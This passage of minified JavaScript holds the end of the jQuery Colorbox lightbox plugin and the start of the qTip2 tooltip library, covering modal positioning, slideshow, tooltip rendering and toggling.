e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
!function(a,b,c){!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],a):jQuery&&!jQuery.fn.qtip&&a(jQuery)}(function(d){function e(a,b,c,e){this.id=c,this.target=a,this.tooltip=D,this.elements=elements={target:a},this._id=P+"-"+c,this.timers={img:{}},this.options=b,this.plugins={},this.cache=cache={event:{},target:d(),disabled:C,attr:e,onTooltip:C,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=C}function f(a){return a===D||"object"!==d.type(a)}function g(a){return!(d.isFunction(a)||a&&a.attr||a.length||"object"===d.type(a)&&(a.jquery||a.then))}function h(a){var b,c,e,h;return f(a)?C:(f(a.metadata)&&(a.metadata={type:a.metadata}),"content"in a&&(b=a.content,f(b)||b.jquery||b.done?b=a.content={text:c=g(b)?C:b}:c=b.text,"ajax"in b&&(e=b.ajax,h=e&&e.once!==C,delete b.ajax,b.text=function(a,b){var f=c||d(this).attr(b.options.content.attr)||"Loading...",g=d.ajax(d.extend({},e,{context:b})).then(e.success,D,e.error).then(function(a){return a&&h&&b.set("content.text",a),a},function(a,c,d){b.destroyed||0===a.status||b.set("content.text",c+": "+d)});return h?f:(b.set("content.text",f),g)}),"title"in b&&(f(b.title)||(b.button=b.title.button,b.title=b.title.text),g(b.title||C)&&(b.title=C))),"position"in a&&f(a.position)&&(a.position={my:a.position,at:a.position}),"show"in a&&f(a.show)&&(a.show=a.show.jquery?{target:a.show}:a.show===B?{ready:B}:{event:a.show}),"hide"in a&&f(a.hide)&&(a.hide=a.hide.jquery?{target:a.hide}:{event:a.hide}),"style"in a&&f(a.style)&&(a.style={classes:a.style}),d.each(O,function(){this.sanitize&&this.sanitize(a)}),a)}function i(a,b){for(var c,d=0,e=a,f=b.split(".");e=e[f[d++]];)d<f.length&&(c=e);return[c||a,f.pop()]}function j(a,b){var c,d,e;for(c in this.checks)for(d in this.checks[c])(e=new RegExp(d,"i").exec(a))&&(b.push(e),("builtin"===c||this.plugins[c])&&this.checks[c][d].apply(this.plugins[c]||this,b))}function k(a){return S.concat("").join(a?"-"+a+" ":" ")}function l(a){if(this.tooltip.hasClass(Z))return C;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var b=d.proxy(function(){this.toggle(B,a)},this);this.options.show.delay>0?this.timers.show=setTimeout(b,this.options.show.delay):b()}function m(a){if(this.tooltip.hasClass(Z))return C;var b=d(a.relatedTarget),c=b.closest(T)[0]===this.tooltip[0],e=b[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==b[0]&&"mouse"===this.options.position.target&&c||this.options.hide.fixed&&/mouse(out|leave|move)/.test(a.type)&&(c||e))try{a.preventDefault(),a.stopImmediatePropagation()}catch(f){}else{var g=d.proxy(function(){this.toggle(C,a)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(g,this.options.hide.delay):g()}}function n(a){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?C:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(d.proxy(function(){this.hide(a)},this),this.options.hide.inactive),void 0)}function o(a){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(a)}function p(a,c,e){d(b.body).delegate(a,(c.split?c:c.join(db+" "))+db,function(){var a=w.api[d.attr(this,R)];a&&!a.disabled&&e.apply(a,arguments)})}function q(a,c,f){var g,i,j,k,l,m=d(b.body),n=a[0]===b?m:a,o=a.metadata?a.metadata(f.metadata):D,p="html5"===f.metadata.type&&o?o[f.metadata.name]:D,q=a.data(f.metadata.name||"qtipopts");try{q="string"==typeof q?d.parseJSON(q):q}catch(r){}if(k=d.extend(B,{},w.defaults,f,"object"==typeof q?h(q):D,h(p||o)),i=k.position,k.id=c,"boolean"==typeof k.content.text){if(j=a.attr(k.content.attr),k.content.attr===C||!j)return C;k.content.text=j}if(i.container.length||(i.container=m),i.target===C&&(i.target=n),k.show.target===C&&(k.show.target=n),k.show.solo===B&&(k.show.solo=i.container.closest("body")),k.hide.target===C&&(k.hide.target=n),k.position.viewport===B&&(k.position.viewport=i.container),i.container=i.container.eq(0),i.at=new y(i.at,B),i.my=new y(i.my),a.data(P))if(k.overwrite)a.qtip("destroy");else if(k.overwrite===C)return C;return a.attr(Q,c),k.suppress&&(l=a.attr("title"))&&a.removeAttr("title").attr(_,l).attr("title",""),g=new e(a,k,c,!!j),a.data(P,g),a.one("remove.qtip-"+c+" removeqtip.qtip-"+c,function(){var a;(a=d(this).data(P))&&a.destroy()}),g}function r(a){return a.charAt(0).toUpperCase()+a.slice(1)}function s(a,b){var d,e,f=b.charAt(0).toUpperCase()+b.slice(1),g=(b+" "+ob.join(f+" ")+f).split(" "),h=0;if(nb[b])return a.css(nb[b]);for(;d=g[h++];)if((e=a.css(d))!==c)return nb[b]=d,e}function t(a,b){return parseInt(s(a,b),10)}function u(a,b){this._ns="tip",this.options=b,this.offset=b.offset,this.size=[b.width,b.height],this.init(this.qtip=a)}function v(a){this._ns="ie6",this.init(this.qtip=a)}var w,x,y,z,A,B=!0,C=!1,D=null,E="x",F="y",G="width",H="height",I="top",J="left",K="bottom",L="right",M="center",N="shift",O={},P="qtip",Q="data-hasqtip",R="data-qtip-id",S=["ui-widget","ui-tooltip"],T="."+P,U="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),V=P+"-fixed",W=P+"-default",X=P+"-focus",Y=P+"-hover",Z=P+"-disabled",$="_replacedByqTip",_="oldtitle";BROWSER={ie:function(){for(var a=3,c=b.createElement("div");(c.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c.getElementsByTagName("i")[0];);return a>4?a:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||C},x=e.prototype,x.render=function(a){if(this.rendered||this.destroyed)return this;var b=this,c=this.options,e=this.cache,f=this.elements,g=c.content.text,h=c.content.title,i=c.content.button,j=c.position,k="."+this._id+" ",l=[];return d.attr(this.target[0],"aria-describedby",this._id),this.tooltip=f.tooltip=tooltip=d("<div/>",{id:this._id,"class":[P,W,c.style.classes,P+"-pos-"+c.position.my.abbrev()].join(" "),width:c.style.width||"",height:c.style.height||"",tracking:"mouse"===j.target&&j.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":C,"aria-describedby":this._id+"-content","aria-hidden":B}).toggleClass(Z,this.disabled).attr(R,this.id).data(P,this).appendTo(j.container).append(f.content=d("<div />",{"class":P+"-content",id:this._id+"-content","aria-atomic":B})),this.rendered=-1,this.positioning=B,h&&(this._createTitle(),d.isFunction(h)||l.push(this._updateTitle(h,C))),i&&this._createButton(),d.isFunction(g)||l.push(this._updateContent(g,C)),this.rendered=B,this._setWidget(),d.each(c.events,function(a,b){d.isFunction(b)&&tooltip.bind(("toggle"===a?["tooltipshow","tooltiphide"]:["tooltip"+a]).join(k)+k,b)}),d.each(O,function(a){var c;"render"===this.initialize&&(c=this(b))&&(b.plugins[a]=c)}),this._assignEvents(),d.when.apply(d,l).then(function(){b._trigger("render"),b.positioning=C,b.hiddenDuringWait||!c.show.ready&&!a||b.toggle(B,e.event,C),b.hiddenDuringWait=C}),w.api[this.id]=this,this},x.destroy=function(a){function b(){if(!this.destroyed){this.destroyed=B;var a=this.target,b=a.attr(_);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),d.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),a.removeData(P).removeAttr(R).removeAttr("aria-describedby"),this.options.suppress&&b&&a.attr("title",b).removeAttr(_),this._unbind(a),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=D,delete w.api[this.id]}}return this.destroyed?this.target:(a!==B&&this.rendered?(tooltip.one("tooltiphidden",d.proxy(b,this)),!this.triggering&&this.hide()):b.call(this),this.target)},z=x.checks={builtin:{"^id$":function(a,b,c,e){var f=c===B?w.nextid:c,g=P+"-"+f;f!==C&&f.length>0&&!d("#"+g).length?(this._id=g,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):a[b]=e},"^prerender":function(a,b,c){c&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(a,b,c){this._updateContent(c)},"^content.attr$":function(a,b,c,d){this.options.content.text===this.target.attr(d)&&this._updateContent(this.target.attr(c))},"^content.title$":function(a,b,c){return c?(c&&!this.elements.title&&this._createTitle(),this._updateTitle(c),void 0):this._removeTitle()},"^content.button$":function(a,b,c){this._updateButton(c)},"^content.title.(text|button)$":function(a,b,c){this.set("content."+b,c)},"^position.(my|at)$":function(a,b,c){"string"==typeof c&&(a[b]=new y(c,"at"===b))},"^position.container$":function(a,b,c){this.tooltip.appendTo(c)},"^show.ready$":function(a,b,c){c&&(!this.rendered&&this.render(B)||this.toggle(B))},"^style.classes$":function(a,b,c,d){this.tooltip.removeClass(d).addClass(c)},"^style.width|height":function(a,b,c){this.tooltip.css(b,c)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(a,b,c){this.tooltip.toggleClass(W,!!c)},"^events.(render|show|move|hide|focus|blur)$":function(a,b,c){tooltip[(d.isFunction(c)?"":"un")+"bind"]("tooltip"+b,c)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=this.options.position;tooltip.attr("tracking","mouse"===a.target&&a.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},x.get=function(a){if(this.destroyed)return this;var b=i(this.options,a.toLowerCase()),c=b[0][b[1]];return c.precedance?c.string():c};var ab=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,bb=/^prerender|show\.ready/i;x.set=function(a,b){if(this.destroyed)return this;var c,e=this.rendered,f=C,g=this.options;return this.checks,"string"==typeof a?(c=a,a={},a[c]=b):a=d.extend({},a),d.each(a,function(b,c){if(!e&&!bb.test(b))return delete a[b],void 0;var h,j=i(g,b.toLowerCase());h=j[0][j[1]],j[0][j[1]]=c&&c.nodeType?d(c):c,f=ab.test(b)||f,a[b]=[j[0],j[1],c,h]}),h(g),this.positioning=B,d.each(a,d.proxy(j,this)),this.positioning=C,this.rendered&&this.tooltip[0].offsetWidth>0&&f&&this.reposition("mouse"===g.position.target?D:this.cache.event),this},x._update=function(a,b){var c=this,e=this.cache;return this.rendered&&a?(d.isFunction(a)&&(a=a.call(this.elements.target,e.event,this)||""),d.isFunction(a.then)?(e.waiting=B,a.then(function(a){return e.waiting=C,c._update(a,b)},D,function(a){return c._update(a,b)})):a===C||!a&&""!==a?C:(a.jquery&&a.length>0?b.children().detach().end().append(a.css({display:"block"})):b.html(a),e.waiting=B,(d.fn.imagesLoaded?b.imagesLoaded():d.Deferred().resolve(d([]))).done(function(a){e.waiting=C,a.length&&c.rendered&&c.tooltip[0].offsetWidth>0&&c.reposition(e.event,!a.length)}).promise())):C},x._updateContent=function(a,b){this._update(a,this.elements.content,b)},x._updateTitle=function(a,b){this._update(a,this.elements.title,b)===C&&this._removeTitle(C)},x._createTitle=function(){var a=this.elements,b=this._id+"-title";a.titlebar&&this._removeTitle(),a.titlebar=d("<div />",{"class":P+"-titlebar "+(this.options.style.widget?k("header"):"")}).append(a.title=d("<div />",{id:b,"class":P+"-title","aria-atomic":B})).insertBefore(a.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(a){d(this).toggleClass("ui-state-active ui-state-focus","down"===a.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(a){d(this).toggleClass("ui-state-hover","mouseover"===a.type)}),this.options.content.button&&this._createButton()},x._removeTitle=function(a){var b=this.elements;b.title&&(b.titlebar.remove(),b.titlebar=b.title=b.button=D,a!==C&&this.reposition())},x.reposition=function(c,e){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=B;var f,g,h=this.cache,i=this.tooltip,j=this.options.position,k=j.target,l=j.my,m=j.at,n=j.viewport,o=j.container,p=j.adjust,q=p.method.split(" "),r=i.outerWidth(C),s=i.outerHeight(C),t=0,u=0,v=i.css("position"),w={left:0,top:0},x=i[0].offsetWidth>0,y=c&&"scroll"===c.type,z=d(a),A=o[0].ownerDocument,D=this.mouse;if(d.isArray(k)&&2===k.length)m={x:J,y:I},w={left:k[0],top:k[1]};else if("mouse"===k&&(c&&c.pageX||h.event.pageX))m={x:J,y:I},c=!D||!D.pageX||!p.mouse&&c&&c.pageX?(!c||"resize"!==c.type&&"scroll"!==c.type?c&&c.pageX&&"mousemove"===c.type?c:(!p.mouse||this.options.show.distance)&&h.origin&&h.origin.pageX?h.origin:c:h.event)||c||h.event||D||{}:D,"static"!==v&&(w=o.offset()),A.body.offsetWidth!==(a.innerWidth||A.documentElement.clientWidth)&&(g=d(A.body).offset()),w={left:c.pageX-w.left+(g&&g.left||0),top:c.pageY-w.top+(g&&g.top||0)},p.mouse&&y&&(w.left-=D.scrollX-z.scrollLeft(),w.top-=D.scrollY-z.scrollTop());else{if("event"===k&&c&&c.target&&"scroll"!==c.type&&"resize"!==c.type?h.target=d(c.target):"event"!==k&&(h.target=d(k.jquery?k:elements.target)),k=h.target,k=d(k).eq(0),0===k.length)return this;k[0]===b||k[0]===a?(t=BROWSER.iOS?a.innerWidth:k.width(),u=BROWSER.iOS?a.innerHeight:k.height(),k[0]===a&&(w={top:(n||k).scrollTop(),left:(n||k).scrollLeft()})):O.imagemap&&k.is("area")?f=O.imagemap(this,k,m,O.viewport?q:C):O.svg&&k[0].ownerSVGElement?f=O.svg(this,k,m,O.viewport?q:C):(t=k.outerWidth(C),u=k.outerHeight(C),w=k.offset()),f&&(t=f.width,u=f.height,g=f.offset,w=f.position),w=this.reposition.offset(k,w,o),(BROWSER.iOS>3.1&&BROWSER.iOS<4.1||BROWSER.iOS>=4.3&&BROWSER.iOS<4.33||!BROWSER.iOS&&"fixed"===v)&&(w.left-=z.scrollLeft(),w.top-=z.scrollTop()),(!f||f&&f.adjustable!==C)&&(w.left+=m.x===L?t:m.x===M?t/2:0,w.top+=m.y===K?u:m.y===M?u/2:0)}return w.left+=p.x+(l.x===L?-r:l.x===M?-r/2:0),w.top+=p.y+(l.y===K?-s:l.y===M?-s/2:0),O.viewport?(w.adjusted=O.viewport(this,w,j,t,u,r,s),g&&w.adjusted.left&&(w.left+=g.left),g&&w.adjusted.top&&(w.top+=g.top)):w.adjusted={left:0,top:0},this._trigger("move",[w,n.elem||n],c)?(delete w.adjusted,e===C||!x||isNaN(w.left)||isNaN(w.top)||"mouse"===k||!d.isFunction(j.effect)?i.css(w):d.isFunction(j.effect)&&(j.effect.call(i,this,d.extend({},w)),i.queue(function(a){d(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),a()})),this.positioning=C,this):this},x.reposition.offset=function(a,c,e){function f(a,b){c.left+=b*a.scrollLeft(),c.top+=b*a.scrollTop()}if(!e[0])return c;var g,h,i,j,k=d(a[0].ownerDocument),l=!!BROWSER.ie&&"CSS1Compat"!==b.compatMode,m=e[0];do"static"!==(h=d.css(m,"position"))&&("fixed"===h?(i=m.getBoundingClientRect(),f(k,-1)):(i=d(m).position(),i.left+=parseFloat(d.css(m,"borderLeftWidth"))||0,i.top+=parseFloat(d.css(m,"borderTopWidth"))||0),c.left-=i.left+(parseFloat(d.css(m,"marginLeft"))||0),c.top-=i.top+(parseFloat(d.css(m,"marginTop"))||0),g||"hidden"===(j=d.css(m,"overflow"))||"visible"===j||(g=d(m)));while(m=m.offsetParent);return g&&(g[0]!==k[0]||l)&&f(g,1),c};var cb=(y=x.reposition.Corner=function(a,b){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,M).toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!b;var c=a.charAt(0);this.precedance="t"===c||"b"===c?F:E}).prototype;cb.invert=function(a,b){this[a]=this[a]===J?L:this[a]===L?J:b||this[a]},cb.string=function(){var a=this.x,b=this.y;return a===b?a:this.precedance===F||this.forceY&&"center"!==b?b+" "+a:a+" "+b},cb.abbrev=function(){var a=this.string().split(" ");return a[0].charAt(0)+(a[1]&&a[1].charAt(0)||"")},cb.clone=function(){return new y(this.string(),this.forceY)},x.toggle=function(a,c){var e=this.cache,f=this.options,g=this.tooltip;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(e.event.type)&&f.show.target.add(c.target).length===f.show.target.length&&g.has(c.relatedTarget).length)return this;e.event=d.extend({},c)}if(this.waiting&&!a&&(this.hiddenDuringWait=B),!this.rendered)return a?this.render(1):this;if(this.destroyed||this.disabled)return this;var h,i,j=a?"show":"hide",k=this.options[j],l=(this.options[a?"hide":"show"],this.options.position),m=this.options.content,n=this.tooltip.css("width"),o=this.tooltip[0].offsetWidth>0,p=a||1===k.target.length,q=!c||k.target.length<2||e.target[0]===c.target;return(typeof a).search("boolean|number")&&(a=!o),h=!g.is(":animated")&&o===a&&q,i=h?D:!!this._trigger(j,[90]),i!==C&&a&&this.focus(c),!i||h?this:(d.attr(g[0],"aria-hidden",!a),a?(e.origin=d.extend({},this.mouse),d.isFunction(m.text)&&this._updateContent(m.text,C),d.isFunction(m.title)&&this._updateTitle(m.title,C),!A&&"mouse"===l.target&&l.adjust.mouse&&(d(b).bind("mousemove."+P,this._storeMouse),A=B),n||g.css("width",g.outerWidth(C)),this.reposition(c,arguments[2]),n||g.css("width",""),k.solo&&("string"==typeof k.solo?d(k.solo):d(T,k.solo)).not(g).not(k.target).qtip("hide",d.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete e.origin,A&&!d(T+'[tracking="true"]:visible',k.solo).not(g).length&&(d(b).unbind("mousemove."+P),A=C),this.blur(c)),after=d.proxy(function(){a?(BROWSER.ie&&g[0].style.removeAttribute("filter"),g.css("overflow",""),"string"==typeof k.autofocus&&d(this.options.show.autofocus,g).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):g.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(a?"visible":"hidden")},this),k.effect===C||p===C?(g[j](),after()):d.isFunction(k.effect)?(g.stop(1,1),k.effect.call(g,this),g.queue("fx",function(a){after(),a()})):g.fadeTo(90,a?1:0,after),a&&k.target.trigger("qtip-"+this.id+"-inactive"),this)},x.show=function(a){return this.toggle(B,a)},x.hide=function(a){return this.toggle(C,a)},x.focus=function(a){if(!this.rendered||this.destroyed)return this;var b=d(T),c=this.tooltip,e=parseInt(c[0].style.zIndex,10),f=w.zindex+b.length;return c.hasClass(X)||this._trigger("focus",[f],a)&&(e!==f&&(b.each(function(){this.style.zIndex>e&&(this.style.zIndex=this.style.zIndex-1)}),b.filter("."+X).qtip("blur",a)),c.addClass(X)[0].style.zIndex=f),this},x.blur=function(a){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(X),this._trigger("blur",[this.tooltip.css("zIndex")],a),this)},x.disable=function(a){return this.destroyed?this:("boolean"!=typeof a&&(a=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,a).attr("aria-disabled",a),this.disabled=!!a,this)},x.enable=function(){return this.disable(C)},x._createButton=function(){var a=this,b=this.elements,c=b.tooltip,e=this.options.content.button,f="string"==typeof e,g=f?e:"Close tooltip";b.button&&b.button.remove(),b.button=e.jquery?e:d("<a />",{"class":"qtip-close "+(this.options.style.widget?"":P+"-icon"),title:g,"aria-label":g}).prepend(d("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),b.button.appendTo(b.titlebar||c).attr("role","button").click(function(b){return c.hasClass(Z)||a.hide(b),C})},x._updateButton=function(a){if(!this.rendered)return C;var b=this.elements.button;a?this._createButton():b.remove()},x._setWidget=function(){var a=this.options.style.widget,b=this.elements,c=b.tooltip,d=c.hasClass(Z);c.removeClass(Z),Z=a?"ui-state-disabled":"qtip-disabled",c.toggleClass(Z,d),c.toggleClass("ui-helper-reset 